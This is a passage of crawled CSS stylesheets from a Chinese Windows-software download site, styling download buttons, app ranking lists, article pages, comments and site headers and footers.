    height: 2rem;
    border-radius: .2rem;
    margin-right: .2rem;
}
.SystemDetailMsg {
    color: rgba(0,0,0,.6);
    font-size: .26rem;
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}
.SystemDetailMsgEnvironment, .SystemDetailMsgType {
    width: 3rem;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}


.SystemIntroductionTitle {
    margin: .52rem  0 .3rem;
    padding: 0 .32rem;
}

.DownloadAddress {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: -.3rem;
}
.DownloadAddressBtn {
    flex:  0 0 30%;
    margin-bottom: .3rem;
}
.DownloadAddressBtn button {
    width: 2rem;
    background-color: #0080ff;
    border: 0;
    color: white;
    border-radius: .5rem;
    padding: .2rem 0;
}

.HighSpeedDownload button {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffe038!important;
    color: #000!important;
}

.UpdItem a {
    display: flex;
    align-items: center;
    color: rgba(0,0,0,.7);
    font-size: .24rem;
    margin-bottom: .2rem;
    padding:0 .05rem .2rem;
    border-bottom: 1px solid rgba(0,0,0,.05);
}
.UpdItem a .circle-orange {
    margin-right: .1rem;
}
.UpdItem:last-child a {
    border-bottom: 0;
}
.UpdItemTime {
    margin-left: .4rem; color: rgba(0,0,0,.4);
}
.UpdItemTitle {
    flex: 1;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}
.SystemDownloadButton {
    display: flex;
    margin-right: -.2rem;
}
.SystemDownloadButton a {
    flex: 1;
    margin-right: .2rem;
}

/*文章内页*/
.ArticleGameDetail {
    position: relative;
    height: 2rem;
    overflow: hidden;
    margin-bottom: .32rem;
}
.ArticleGameDetailBackground {
    background-size: cover!important;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-filter: blur(3px);
    filter: blur(7px);
    position: absolute;
    top: -.1rem;
    left: -.1rem;
    height: 120%;
    width: 120%;
}
.ArticleGameDetailBackgroundShade {
    background-color: rgba(0,0,0,.2);
    position: absolute;
    top: 0;
    left: 0;
    height: 120%;
    width: 120%;
}

.ArticleGameDetailContainer {
    padding: .3rem;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    width: calc(100% - .6rem);
    height: 1.4rem;
}
.ArticleGameDetailPic img {
    width: 1.4rem;
    height: 1.4rem;
    margin-right: .3rem;
    border-radius: .2rem;
}
.ArticleGameDetailMsg {
    flex: 1;
    color: white;
    display: flex;
    height: 100%;
    flex-direction: column;
    justify-content: space-around;
}
.ArticleGameDetailMsgName {
    font-size: .3rem;
    font-weight: 500;
    white-space: nowrap;
    overflow: hidden;
    width: 2.6rem;
    text-overflow: ellipsis;
    margin-bottom: .06rem;
}

.ArticleGameDetailBtn a {
    display: block;
    padding: 0;
    background-color: #ffb72b;
    border: 0;
    width: 2.2rem;
    color: white;
    height: .6rem;
    line-height: .62rem;
    border-radius: .05rem;
    display: flex;
    justify-items: center;
    align-items: center;
    overflow: hidden;
    font-size: .24rem;
}
.ArticleGameDetailBtn a.AndroidDownload{
    background-color: #51C75C;
}
.ArticleGameDetailBtn a.AndroidDownload .ButtonIcon{
    background-color: #45b842;
}
.ArticleGameDetailBtn a.IosDownload{
    background-color: #17befd;
}
.ArticleGameDetailBtn a.IosDownload .ButtonIcon{
    background-color: #00AEEF;
}
.ArticleGameDetailBtn .ButtonIcon {
    height: 100%;
    background-color: #FF9900;
    padding:0 .1rem;
    width:.5rem;
    line-height: .6rem;
}
.ArticleGameDetailBtn .ButtonIcon .iconfont {
    font-size: .38rem;
    position: relative;
    left: .06rem;
}
.ArticleGameDetailBtn .ButtonText {
    flex: 1;
    text-align: center;
}

.EnableDownload {
    background-color: #ccc!important;
}

.ArticleTitle {
    padding: 0 .32rem;
    margin-bottom: .32rem;
    font-weight: normal;
}
.ArticleAuthor{
    font-size: .24rem;
    overflow: hidden;
    color: rgba(0,0,0,.3);
    padding-bottom: .2rem;
    border-bottom: 1px solid rgba(0,0,0,.06);
    margin: 0 .32rem .32rem;
}

.ArticleAuthor div{
    float: left;
    line-height: .32rem;
    margin-right: .2rem;
}

.circle-orange {
    width: .1rem;
    height: .1rem;
    border-radius: 50%;
    background-color: orange;
}

/***老爷们**/
.catlist{display: table;padding: .4rem 0 .2rem;width: 100%; margin: 0 0 .14rem 0; background: #fff;}
.catlist ul{margin: 0 .12rem; overflow: hidden;}
.catlist ul li{width: 25%;display: block;float: left;margin-bottom: .2rem;}
.catlist ul li a{display: block;margin: 0 .12rem;text-align: center;height: .6rem;line-height: .62rem;overflow: hidden;background: #f5f5f5;color: #666;border-radius: .6rem;cursor: pointer;}
.catlist ul li.on a{color: #fff;background: #0080ff;}
.phb_headline{background-color: #fff;height: .6rem;padding:.2rem .2rem .1rem;}
.phb_headline_nav{width: 4.8rem;margin: 0 auto;height: .6rem;}
.phb_headline_nav a{float: left;width: 2.2rem;height: .6rem;line-height: .6rem;font-size: .32rem;color:#666;margin-right: .4rem;position: relative;text-align: center;}
.phb_headline_nav a:last-child{margin-right: 0;}
.phb_headline_nav a.active{color:#0080ff;border-bottom: .04rem solid #0080ff;}

.catlist.phb_catlist ul li{margin-bottom: .3rem;}
.phb_catlist.needhid ul li:nth-child(n+9){display:none;}
.catlist.phb_catlist ul li a{border-radius:3rem;height: .50rem;line-height: .50rem;font-size: .24rem;}
.catlist.phb_catlist ul li.zkmore a,.catlist.phb_catlist ul li.zkup a{color:#0080ff;}
.catlist.phb_catlist{padding-top:.3rem;}

.phb_intro{background-color: #fff;padding: 0 .32rem;overflow: hidden;margin-bottom: .14rem;}
.phb_intro ul {display: -webkit-box;display: box;display: -ms-flexbox;margin-top: .2rem;}
.phb_intro ul li{-webkit-box-flex: 1;box-flex: 1;-moz-box-flex: 1;-ms-flex: 1;display: block;width: 1%;}
.phb_intro ul li img {width: 1.2rem;height: 1.2rem;display: block;margin: 0 auto;border-radius:.2rem;}
.phb_intro ul li h4 {line-height: .68rem;height: .68rem;text-align: center;overflow: hidden;font-size: .24rem;font-weight:normal}

.phb_intro_title{height:.8rem;line-height:.8rem;font-size:.34rem;color:#27222c;border-bottom:.02rem solid #ff6652;position: relative;overflow: hidden;margin-top: .2rem;}
.phb_intro_title i{color:#ff6652;font-size:.36rem;}
h1.phb_intro_title{font-size:.34rem;height:.8rem;line-height:.8rem;}

.phb_intro_description {padding: .28rem;background-color: #fff3f1;color: #ff6652;font-size: .28rem;line-height: .46rem;margin-top: .32rem;position: relative;}

.phb_top3{padding:0 0 .4rem;background-color: #fff;overflow: hidden;display: flex;}
.phb_top3 .phb_top3_li{flex: 1;position: relative;height: 3.6rem;}
.phb_top3 .phb_top3_li .img{margin:.42rem auto 0;width:66%;border-radius: .06rem; position: absolute; bottom: 0; left: 17%;}
.phb_top3 .phb_top3_li .img span{width: .4rem;height: .4rem;background: #FF6600;display: block;position: absolute;left: 0;top: 0;border-bottom-right-radius: .12rem;border-top-left-radius: .12rem;text-align: center;line-height:.4rem;font-size: .22rem;color: #fff;z-index: 1;}
.phb_top3 .phb_top3_li:nth-child(3) .img span{background: #FF9900;}
.phb_top3 .phb_top3_li:nth-child(2) .img span{background: #FF3300;}
.phb_top3 .phb_top3_li .img .imgbox img{display:block;position:absolute;width: 100%;height:100%;border-radius: .4rem;}
.phb_top3 .phb_top3_li .img .imgbox{display:block;width: 100%;height:0;padding-bottom:100%;position: relative;}
.phb_top3 .phb_top3_li p{text-align: center;line-height: .4rem;overflow: hidden; height: .4rem; margin: .12rem 0 .12rem; font-size: .28rem;}
.phb_top3 .phb_top3_li:nth-child(2) .img{width: 90%;margin-top: 0;left: 5%;}

a.phb_downbtn{display: block;width: 1.2rem;height: .5rem;background:#0080ff;border-radius: .5rem;margin: 0 auto;text-align: center;line-height: .5rem;color: #fff;padding:0;}

.phb_list1{height:auto;display:table;width: 100%;background-color: #fff;}
.phb_list1 ul{padding: 0 .2rem;}
.phb_list1 .num{display: block;float: left;color: #999;width: auto;text-align: center;line-height: 1.2rem;font-size: .22rem;margin:0 .02rem;width: .3rem;}
.phb_list1 .img img{display: block;float: left;width: 1.2rem;height: 1.2rem;border-radius: .16rem;margin-left: .2rem;}
.phb_list1 ul li{display: flex; border-bottom: .01rem solid #EFE7E7; padding: .2rem 0;}
.phb_list1 ul li:last-child{border:0;margin-bottom: .2rem;}
.phb_list1 ul li .info{flex: 1;}
.phb_list1 ul li .phb_downbtn{margin: .4rem 0 0 0;}
.phb_list1 ul li .info a{font-size: .28rem; padding: 0 .2rem; line-height: .4rem;height: .4rem;overflow: hidden;display: block;}
.phb_list1 ul li .info p{color: #999; padding: 0 .2rem; line-height:.4rem; font-size: .24rem;height:.4rem;overflow: hidden;display: block;}

.phb_list2{display: table;padding: .2rem 0;width: 100%; -webkit-box-shadow: 0 .03rem .03rem #ebebeb; -moz-box-shadow: 0 .03rem .03rem #ebebeb; box-shadow: 0 .03rem .03rem #ebebeb;background: #fff;}
.phb_list2 ul{margin: 0 .12rem; overflow: hidden;}
.phb_list2 ul li{width: 50%;display: block;float: left;margin-bottom: .2rem;}
.phb_list2 ul li a{display: block;margin: 0 .12rem;text-align: center;height: .6rem;line-height: .6rem;overflow: hidden;background: #f5f5f5;color: #666;border-radius: .04rem;}
.phb_list2 ul li.on a{color: #fff;background: #0080ff;}
/*文章内容插入*/
.inart_downbox{padding:0 0.2rem;overflow: hidden;position: relative;margin:22px 0;background-color:#f2f2f2;border-radius:0.15rem}
.inart_downbox img{display: block;width:1.2rem;height:1.2rem;float: left;margin:.2rem .2rem .2rem 0;border-radius:0.3rem;}
.inart_downbox .inart_txt{width:60%;height:.6rem;float: left;padding:.1rem 0;position: relative;}
.inart_downbox .inart_txt p{margin-bottom: .1rem;margin-top:.1rem;height: .6rem;line-height: .6rem;overflow: hidden;}
.inart_downbox .inart_txt p:nth-child(2),.inart_downbox .inart_txt p:nth-child(2) a{font-size:.24rem;color:#999;}
.inart_downbox .inart_txt p a{color:#333;font-size:.28rem;}
.inart_downbox .inart_btn{float: right;position: absolute;top:.5rem;right:.2rem;}
.inart_downbox .inart_btn a{background:#ffe038;color:#fff;width:1.2rem;height:.52rem;line-height:.52rem;display:block;font-size: .28rem;border-radius: .05rem;text-align: center;}

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/m/css/base.css
body_size: 2161
content:
@charset "utf-8";
@import url('../font/iconfont.css');
@media only screen and (min-width: 320px) and (max-width: 352px){html{font-size: 42.66px;} }
@media only screen and (min-width: 352px) and (max-width: 370px){html{font-size: 48px;} }
@media only screen and (min-width: 370px) and (max-width: 384px){html{font-size: 50px;} }
@media only screen and (min-width: 384px) and (max-width: 416px){html{font-size: 54.9px;} }
@media only screen and (min-width: 416px) and (max-width: 448px){html{font-size: 55.5px;} }
@media only screen and (min-width: 448px) and (max-width: 480px){html{font-size: 59.7px;} }
@media only screen and (min-width: 480px) and (max-width: 512px){html{font-size: 64px;} }
@media only screen and (min-width: 512px) and (max-width: 544px){html{font-size: 68.3px;} }
@media only screen and (min-width: 544px) and (max-width: 576px){html{font-size: 72.5px;} }
@media only screen and (min-width: 576px) and (max-width: 608px){html{font-size: 76.8px;} }
@media only screen and (min-width: 608px) and (max-width: 640px){html{font-size: 81px;} }
@media only screen and (min-width: 640px) and (max-width: 750px){html{font-size: 85px;} }
@media only screen and (min-width: 750px){html{font-size: 100px;} }
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,aside,article,figcaption,figure,header,hgroup,menu,nav,section{margin:0;padding:0;}
html{font-family:Arial,Helvetica,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;background:#fff;color:#333;width:100%;overflow-x:hidden;overflow-y:auto;}
em{font-style:normal;}
input{border: 0;outline: none;}
input:focus{border: 0;outline: none;}
body{overflow:hidden;font-size:0.24rem;max-width:7.5rem;margin:0 auto;}
ol,ul{list-style:none;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:none;}
a,a:hover,a:active,a:visited,a:link,a:focus{ -webkit-tap-highlight-color :  transparent ; outline : none ; background :  none ; text-decoration :  none ;}
.hide{display: none}
.show{display: block}
.body{margin-top: 1rem; }
.base-wrap{padding: 0 .32rem;width:calc(100% - 0.64rem)}
.m-0{margin: 0!important;}
.mb-0{margin-bottom: 0!important;}
.mb-10{margin-bottom: .2rem!important;}
.mb-15{margin-bottom: .3rem!important;}
.mb-20{margin-bottom: .4rem!important;}
.mb-25{margin-bottom: .5rem!important;}
.mb-30{margin-bottom: .6rem!important;}
.mt-0{margin-top: 0!important;}
.mt-10{margin-top: .2rem!important;}
.mt-15{margin-top: .3rem!important;}
.mt-20{margin-top: .4rem!important;}
.mt-25{margin-top: .5rem!important;}
.mt-30{margin-top: .6rem!important;}
.p-0{padding: 0!important;}
.pb-10{padding-bottom: .2rem!important;}
.pb-15{padding-bottom: .3rem!important;}
.pb-20{padding-bottom: .4rem!important;}
.pb-25{padding-bottom: .5rem!important;}
.pb-30{padding-bottom: .6rem!important;}
.pt-10{padding-top: .2rem!important;}
.pt-15{padding-top: .3rem!important;}
.pt-20{padding-top: .4rem!important;}
.pt-25{padding-top: .5rem!important;}
.pt-30{padding-top: .6rem!important;}

.mt--10{margin-top: -.2rem!important;}
.mt--15{margin-top: -.3rem!important;}
.mt--20{margin-top: -.4rem!important;}
.mt--25{margin-top: -.5rem!important;}
.mt--30{margin-top: -.6rem!important;}
.mb--10{margin-bottom: -.2rem!important;}
.mb--15{margin-bottom: -.3rem!important;}
.mb--20{margin-bottom: -.4rem!important;}
.mb--25{margin-bottom: -.5rem!important;}
.mb--30{margin-bottom: -.6rem!important;}

/**头部**/
header{background: #fff;position: fixed; left: 0; top: 0; width: calc(100% - 0.64rem); z-index: 10;height:1rem;box-shadow: 0 .02rem .09rem rgba(0,0,0,.05);padding: 0 .32rem}
header .logo{display: block;width:2.12rem;height: 0.4rem;margin-top: 0.3rem;float: left}
header .logo>img{width:100%;}
header .iconfont{color:#000;font-size: .38rem;float: right;margin-left: .38rem;margin-top: .3rem;font-weight: bold}
header .icon-arrow-left{font-size: .42rem;font-weight: normal;float: left;margin-left: 0;margin-right: .3rem;transform: rotate(180deg)}
header .icon-sousuo{font-size: .42rem}
header .icon-guanbi{font-size: .32rem;margin-top: .34rem;margin-left: .44rem}
header .search-form{height: .48rem;margin-top: .26rem;border:0;width: 4rem;font-size: .28rem}
.side-bar{position: fixed;top: 1rem;bottom: 0; left: 0; right: 0; background: rgba(0,0,0,.3); padding-left:1.4rem;z-index: 9999}
.side-bar ul{background: #fff;width: calc(100% - 1.2rem);height:calc(100% - 0.6rem);padding:.3rem .6rem}
.side-bar ul li{line-height: 1rem;border-bottom: 1px solid rgba(0,0,0,.05);font-size: .32rem}

.breadcrumb{padding:.32rem}
.breadcrumb, .breadcrumb a, .breadcrumb span {font-size: .24rem; color: #000;}

/*分页*/
.page{display: flex;justify-content: space-between;padding:0 0.32rem ;background-color:#fff;}
.page>a{width: 26%;margin: .36rem 0;display: inline-block;line-height:0.4rem;border-radius: .08rem;text-align: center;color: #333;font-size:0.24rem;}
.page>a:nth-child(1){width: 10%;}
.page>a:nth-child(5){width: 10%;}
.page>span:nth-child(1){width: 10%;}
.page>span:nth-child(5){width: 10%;}
.page>span.disabled{margin: .36rem 0;display: inline-block;border-radius: .08rem;text-align: center;color: #bbb;font-size:0.24rem;background: #fff}
.page>span.now{width: 14%}
.page>span{width:26%;margin: .36rem 0;display: inline-block;line-height:0.4rem;border-radius: .4rem;text-align: center;background: #0080ff;color: #fff;position: relative;}
.page>span .pagelist{display:none;position: absolute;bottom:0;width:100%;max-height:3rem;border-radius:.2rem;overflow-y:scroll;background: #fff ;box-shadow:0 0 .08rem #ddd;-webkit-box-shadow:0 0 .08rem #ddd;-moz-box-shadow:0 0 .08rem #ddd;z-index:10;}
.page>span .pagelist a{display: inline-block;text-align: center;line-height: .5rem;float: left;width: 100%;color: rgba(0,0,0,.7);font-size: .24rem}
.page>span .pagelist a.on{background: #0080ff;color: #fff;}

/**标题**/
.headline { font-size: .32rem; line-height: .45rem; color: rgba(0, 0, 0, 1);font-weight: 500}
.headline .more { color: #0080ff; font-size: .24rem; padding-right: .24rem; float: right; position: relative;}
.headline .more i { font-size: .16rem; position: absolute; top: -.02rem; right: 0;}
.headline .tab{float: right}
.headline .tab li{width: auto;height: .44rem;font-size: .24rem;float: left;color: rgba(0,0,0,.8);background:rgba(0,0,0,.06);margin-left: .14rem;text-align: center;line-height: .44rem;border-radius: .44rem;padding:0 .2rem}
.headline .tab li.on,.headline .tab li.on a{background: #0080ff;color:#fff}

/*****友情链接****/
.friend-links{overflow:hidden;background-color:#fff;}
.friend-links .con{padding-bottom:0.4rem;overflow:hidden;}
.friend-links .con a{margin:0 0 .2rem 0.32rem;display:inline-block;color: rgba(0,0,0,.5);font-size: .28rem}

/***底部***/
footer{margin-top: .4rem}
footer .contact{padding-bottom: .42rem;border-bottom: 1px solid rgba(0,0,0,.1);margin:0 .32rem .42rem}
footer .contact a{margin-right: .2rem}
footer p { text-align: left; font-size: .24rem; color: rgba(0,0,0,.4); margin: .32rem 0;line-height: .42rem}
footer p:first-child { color: rgba(0,0,0,.9);}
footer a { font-size: .24rem; color:rgba(0,0,0,.4);}


/**字体颜色**/
.ColorOrange {
    color: #fda813;
}

::-webkit-scrollbar {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/style.css
body_size: 15721
content:
/*引入基础样式*/
@import url(./base.css);

.body {
    padding-top: 16px;
    overflow: hidden;
    width: 1200px;
    margin: 64px auto 0;
}

.body-left .title h2 {
    font-weight: normal;
    margin-bottom: 20px;
}

.body-left {
    float: left;
    width: calc(66% + 10px);
    overflow: hidden;
}

.body-left>.content {
    margin: 32px 0;
}

.body-right {
    float: right;
    width: 350px;
}

.article-title {
    width: 100%;
    margin-bottom: 24px;
}

.article-title h1 {
    margin: 27px 0 8px 0;
    color: #000000E6;
}

.article-title p {
    font-size: 12px;
    color: #00000080
}

.body-left>.content h3 {
    line-height: 36px;
}

.body-left>.content h3::before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 16px;
    position: relative;
    top: 2px;
    margin-right: 8px;
    border-radius: 4px;
    background-color: #0080FF;
}

.body-left .content img {
    display: block;
    border-radius: 8px;
    margin: 24px auto;
}

.content p {
    line-height: 200%;
    margin: 8px 0;
    color: rgba(0, 0, 0, .7);
}

.body-left .content code {
    position: relative;
    display: block;
    font-family: "system-ui";
    margin: 0;
    width: 100%;
    padding: 16px 48px 16px 16px;
    background-color: #eeeeee99;
    border-radius: 8px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}


.body-left .insert {
    margin: 16px auto;
    width: 600px;
    margin-top: 26px;
    overflow: hidden;
    border-radius: 8px;
    background-color: #eeeeee99;
}

.body-left .insert .row1 {
    width: 100%;
    overflow: hidden;
}

.body-left .content .insert .row1 {
    padding: 16px;
}

.body-left .insert .ewm {
    width: 96px;
    height: 120px;
    float: right;
    overflow: hidden;
}

.body-left .insert .ewm .img img {
    width: 96px !important;
    height: 96px !important;
}

.body-left .insert .ewm p {
    font-size: 12px;
    margin: 4px 0 0;
    text-align: center;
}

.body-left .insert .row2 {
    width: 100%;
    overflow: hidden;
}

.body-left .insert img {
    width: 90px;
    height: 90px;
    border-radius: 8px;
    margin: 0 0 5px 0;
    float: left;
    cursor: pointer;
}

.body-left .insert .message {
    float: left;
    height: 90px;
    margin-left: 24px;
}

.body-left .insert .message .env {
    position: relative;
    display: inline-block;
    width: 130px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.body-left .insert name {
    display: block;
    font-size: 24px;
    width: 100%;
    margin-bottom: 4px;
}

.body-left .insert star {
    display: block;
    width: 100%;
    font-size: 16px;
    margin-bottom: 8px;
    color: #FC6008
}

type {
    display: block;
}

type a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    font-size: 12px;
}

type a:hover {
    color: white !important;
    background-color: #0080ff;
}

type a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

type a:nth-child(2):hover {
    color: white !important;
    background-color: #FC6008;
}

type a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

type a:nth-child(3):hover {
    color: white !important;
    background-color: #67C219;
}

type a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

type a:nth-child(4):hover {
    color: white !important;
    background-color: #f05;
}

.body-left .insert .row1 button {
    width: 120px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    border-radius: 24px;
    float: right;
    margin-top: 25px;
}

.body-left .insert .row2 li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
}
.body-left .insert .row2 a .down-btn {
    display: flex;
    align-items: center;
}
.body-left .insert .row2 button a {
    color: #fff;
}

.body-left .insert .row1 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
    font-size: 16px;
}

.body-left .insert .row2 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
}

.high-speed-download {
    background-color: #ffe038 !important;
    color: #000 !important;
}


/*网页链接*/
.insert2 {
    padding: 16px;
    width: 500px;
    height: calc(60px + 32px);
    background-color: #eeeeee99;
    margin: 16px auto;
    overflow: hidden;
    border-radius: 8px;
}

.insert2 .message {
    width: calc(100% - 90px);
    float: left;
}

.insert2 p {
    margin: 0 !important;
    text-indent: 0em !important;
    width: 100%;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.insert2 p:first-child {
    font-size: 14px;
}

.insert2 p:last-child {
    font-size: 12px;
}

.insert2 img {
    margin: 0 !important;
    width: 60px !important;
    height: 60px !important;
    float: right !important;
    border-radius: 8px;
}

/*上下页*/
.control {
    margin: 60px 0 24px;
    overflow: hidden;
}

.control div {
    padding: 8px 16px;
    width: 45%;
    background-color: #eeeeee66;
    border-radius: 12px;
}

.control div span:first-child {
    display: inline-block;
    font-size: 24px;
    color: #ddd;
    transform: rotate(180deg);
    margin-right: 6px;
    line-height: 40px;
}

.control div span:nth-child(2) {
    display: inline-block;
    font-size: 16px;
    line-height: 38px;
    color: #999;
}

.control div span:nth-child(3) {
    font-size: 12px;
    line-height: 40px;
    color: rgba(0, 0, 0, 0.4);
    width: 230px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

/*评论*/
.comment {
    width: 100%;
    overflow: hidden;
    border-radius: 8px;
}

.comment .send {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100px;
}

.comment .send span {
    width: 52px;
    height: 52px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    background: white;
    color: #0080FF;
    float: right;
    position: absolute;
    top: -40px;
    right: 18px;
}

.comment button {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    color: #0080FF;
    float: right;
    position: relative;
    top: 8px;
    right: 23px;
    z-index: 9999;
}

.comment>img {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    float: right;
    position: relative;
    top: 20px;
    right: 20px;
    border: 2px solid #0080FF;
}

.comment textarea::-webkit-input-placeholder {
    color: #bbb;
    font-size: 14px;
    font-weight: 300;
}

.comment textarea {
    width: 100%;
    height: 100px;
    border-radius: 16px;
    border: 1px solid #0080FF;
    resize: none;
    padding: 12px 16px;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';

}

.comment .comment-content {
    overflow: hidden;
    margin: 24px 0;
}

.comment .comment-content p {
    margin: 0 0 12px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.7);
}

.comment-content p.username {
    color: rgba(0, 0, 0, 0.9);
}

.comment-content p.time {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px !important;
}

.comment .comment-content .detail {
    width: calc(100% - 35px - 26px)
}

.comment .comment-content .ns,
.comment .comment-content .nsi {
    color: rgba(0, 0, 0, 0.4);
}

.comment .comment-content img {
    width: 35px;
    height: 35px;
    margin-right: 8px;
    border-radius: 50%;
}

.comment .reply {
    padding: 16px;
    float: left;
    overflow: hidden;
    border-radius: 8px;
    width: calc(100% - 45px);
    margin-left: 35px;
    background-color: #eeeeee66;
    position: relative;
}

.comment .reply .reply-content {
    width: 100%;
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 20px;
}

.comment .reply p {
    margin: 0;
    padding: 1px 0;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 13px;
}

.comment .reply p span {
    color: rgba(0, 0, 0, 0.4);
}

.comment .reply .expansion {
    display: inline-block;
    margin-top: 8px;
    color: rgb(108 188 255);
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.body-right .title {
    margin: 24px 0;
}

.body-right .title h2 {
    font-weight: normal;
}

.body-right .title .more,
.body-right .title .more2 {
    float: right;
}

.title .more a {
    font-size: 13px;
    display: block;
    padding: 0 5px;
    min-width: 30px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border-radius: 8px;
    background-color: #eeeeee66;
    color: rgba(0, 0, 0, 0.4);
    float: right;
    margin-left: 8px;
}

.title .more .on {
    background-color: #0080FF;
    color: white;
}


.colum .content {
    overflow: hidden;
}

.colum .content .this {
    background-color: #0080FF;
    color: white;
}

.colum .content a {
    width: 48%;
    height: 36px;
    line-height: 36px;
    text-align: center;
    background-color: #eeeeee66;
    border-radius: 8px;
    color: rgba(0, 0, 0, 0.4);
    display: block;
    margin-bottom: 15px;
}

.colum .content a:nth-child(odd) {
    float: left;
}

.colum .content a:nth-child(even) {
    float: right;
}

.colum .content a:hover {
    background-color: #0080FF;
    color: white;
}

.ads {
    overflow: hidden;
    margin-top: 28px;
}

.ads img {
    width: 100%;
    display: block;
    background-size: 100% 100%;
    border-radius: 8px;
}


.download .this {
    /*display: block!important;*/
}

.download .content {
    /*display: none;*/
}

.download .content ul li {
    padding-bottom: 16px;
    color: #b9bec1;
}

.download .content ul li:last-child {
    padding-bottom: 0;
}

.download .content ul .item span:first-child {
    display: block;
    width: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    font-weight: bold;
    float: left;
}

.download .content ul .item span:last-child {
    display: block;
    font-size: 12px;
    line-height: 24px;
    text-align: center;
    float: right;
}

.download .content ul .item a {
    white-space: nowrap;
    /*强制span不换行*/
    display: inline-block;
    /*将span当做块级元素对待*/
    width: 260px;
    /*限制宽度*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.recommend .title a {
    font-size: 14px !important;
    background-color: #fff !important;
    color: #0080FF !important;
    width: 100px !important;
    text-align: right !important;
}

.recommend .content li {
    width: 70px;
    float: left;
    margin-right: 23.3px;
    margin-bottom: 16px;
}

.recommend .content li:nth-child(4n) {
    margin-right: 0 !important;
}

.recommend .content img {
    width: 70px;
    height: 70px;
    border-radius: 8px;
}

.recommend .content {
    overflow: hidden;
    margin-bottom: -20px;
}

.recommend .content p {
    margin: 0;
    text-align: center;
    width: 70px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.body-right .hot .item:first-child {
    margin-top: 0 !important;
}

.body-right .hot .item:last-child {
    border-bottom: 0 !important;
}

.hot p {
    line-height: unset !important;
}

.hot img {
    margin: 0 !important;
}

.hot .content .item-first {
    overflow: hidden;
    display: block;
    border-radius: 16px;
    background-color: rgba(0, 0, 0, 0.03);
    padding-bottom: 16px;
    margin-bottom: 24px;

}

.hot .content .item-first img {
    width: 100%;
    height: 190px;
}

.hot .content .item-first h3 span {

    font-size: 13px;
    right: 15px;
    top: 2px;
    display: block;
    position: absolute;
    color: rgba(0, 0, 0, 0.4);
    font-weight: normal;
}

.hot .content .item-first h3 {
    position: relative;
    padding: 0 80px 0 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    margin: 12px 0 6px 0;
}

.hot .content .item-first p {
    padding: 0 16px;
    line-height: 24px !important;
    margin: 10px 0 0 0;
    width: 100%;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;

}

.hot .content .item {
    overflow: hidden;
    margin: 0 0 16px 0;
    padding-bottom: 16px;
    border-bottom: 1px solid #eee;
}

.hot .content .item img {
    width: 120px;
    height: 71px;
    border-radius: 8px;
